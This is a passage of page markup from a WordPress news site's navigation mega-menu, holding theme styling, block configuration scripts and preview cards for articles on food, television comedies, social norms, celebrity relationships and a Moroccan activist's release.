shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_84_998","tdc_css_class_style":"tdi_84_998_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_84_998"}';
block_tdi_84_998.td_column_number = "3";
block_tdi_84_998.block_type = "tdb_header_mega_menu";
block_tdi_84_998.post_count = "5";
block_tdi_84_998.found_posts = "28";
block_tdi_84_998.header_color = "";
block_tdi_84_998.ajax_pagination_infinite_stop = "";
block_tdi_84_998.max_num_pages = "6";
tdBlocksArray.push(block_tdi_84_998);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_84_998 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/" rel="bookmark" class="td-image-wrap " title="Panini De Grand Baie- To live a full life, you have to fill your stomach first." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Smoked-Chicken-Sandwich-With-Kimchi-Slaw-39-500x500-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/" rel="bookmark" title="Panini De Grand Baie- To live a full life, you have to fill your stomach first.">Panini De Grand Baie- To live a full life, you have to fill your stomach first.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/vinesh-lochun/">Vinesh Lochun</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T12:56:47+00:00" >April 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/panini-de-grand-baie-to-live-a-full-life-you-have-to-fill-your-stomach-first/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Some people consider these special sandwiches nothing more than glorified toasted cheese, but to my mind, a Panini is far superior. When you eat food with your family...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/" rel="bookmark" class="td-image-wrap " title="Top 10 Comedies Shows You Need To Watch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Andy-Samberg-and-Andre-Br-009.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/" rel="bookmark" title="Top 10 Comedies Shows You Need To Watch">Top 10 Comedies Shows You Need To Watch</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T14:01:22+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/top-10-comedies-shows-you-need-to-watch/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 	Brooklyn Nine-Nine

Brooklyn Nine-Nine is a sitcom set in a Brooklyn police precinct. Andy Samberg is playing the main character as Jake Peralta. The...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" class="td-image-wrap " title="Ten Memorable Moments from Each Season of Friends" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Friends-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" title="Ten Memorable Moments from Each Season of Friends">Ten Memorable Moments from Each Season of Friends</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T13:46:03+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">(Spoilers Alert)

 	Season one is when we fell in love with all those friends, and this is also the season that got most of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/" rel="bookmark" class="td-image-wrap " title="Five Unwritten Rules That People Need to Take Seriously" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Awkward.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/" rel="bookmark" title="Five Unwritten Rules That People Need to Take Seriously">Five Unwritten Rules That People Need to Take Seriously</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T12:40:50+00:00" >April 6, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/five-unwritten-rules-that-people-need-to-take-seriously/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Social norms have been part of our socialisation since we were born. However, as time is evolving, and things are changing, there are unspoken...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/" rel="bookmark" class="td-image-wrap " title="Celebrities Who Found Love After Divorce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Meghan-and-prince-Harry.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/" rel="bookmark" title="Celebrities Who Found Love After Divorce">Celebrities Who Found Love After Divorce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T12:30:41+00:00" >April 6, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/celebrities-who-found-love-after-divorce/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

Dating in this modern age is very difficult, especially when you are a divorcee. One can choose to find love again and remarry, or...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_84_998" data-td_block_id="tdi_84_998"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_84_998" data-td_block_id="tdi_84_998"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-86"><a href="https://www.mauritiustelegraph.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_85_949 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_949" >
<style>
/* custom css */
.tdi_85_949 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_85_949 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_85_949 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_85_949 .block-mega-child-cats{
					text-align: right;
				}.tdi_85_949:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_85_949:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_85_949.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_85_949.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_85_949 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_85_949 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_85_949 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_85_949 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_85_949 .entry-thumb{
					background-position: center 50%;
				}.tdi_85_949 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_85_949 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_85_949 .td-module-meta-info,
				.ie11 .tdi_85_949 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85_949 .td-post-vid-time{
					display: block;
				}.tdi_85_949 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_85_949 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_85_949 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_85_949 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_85_949 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_85_949 .entry-review-stars{
					display: inline-block;
				}.tdi_85_949 .td-icon-star,
                .tdi_85_949 .td-icon-star-empty,
                .tdi_85_949 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85_949 .td-module-comments{
					display: none;
				}.tdi_85_949 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85_949:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_85_949 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_85_949 .td-module-title a{
					color: #051d2d;
				}.tdi_85_949 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_85_949 .td-post-author-name a{
					color: #000000;
				}.tdi_85_949 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_85_949 .td-post-date,
				.tdi_85_949 .td-post-author-name span{
					color: #000000;
				}.tdi_85_949.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_85_949 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_85_949 .td-editor-date,
				.tdi_85_949 .td-editor-date .td-post-author-name,
				.tdi_85_949 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_85_949 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_949 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_85_949 .block-mega-child-cats{
					width: 190px;
				}.tdi_85_949 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_949 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_949 .td-module-container:before{
					bottom: -18px;
				}.tdi_85_949 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_949 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_85_949 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_85_949 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_85_949 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_949 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_949 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_85_949 .td-module-container:before{
					bottom: -18px;
				}.tdi_85_949 .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_85_949 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85_949 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_949 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_949 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_85_949 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_85_949 = new tdBlock();
block_tdi_85_949.id = "tdi_85_949";
block_tdi_85_949.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_85_949","tdc_css_class_style":"tdi_85_949_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_85_949"}';
block_tdi_85_949.td_column_number = "3";
block_tdi_85_949.block_type = "tdb_header_mega_menu";
block_tdi_85_949.post_count = "5";
block_tdi_85_949.found_posts = "13";
block_tdi_85_949.header_color = "";
block_tdi_85_949.ajax_pagination_infinite_stop = "";
block_tdi_85_949.max_num_pages = "3";
tdBlocksArray.push(block_tdi_85_949);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_85_949 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/" rel="bookmark" class="td-image-wrap " title="Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Maati-Monjib.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/" rel="bookmark" title="Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest">Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T06:41:26+00:00" >March 31, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Maâti Monjib started his activism during the dictatorial reign of Hassan II of Morocco. He left the country to live in Senegal and France...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
